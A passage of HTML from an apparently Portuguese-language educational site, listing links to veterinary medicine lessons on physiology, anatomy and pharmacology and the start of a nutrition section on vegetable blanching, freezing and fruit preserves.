                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
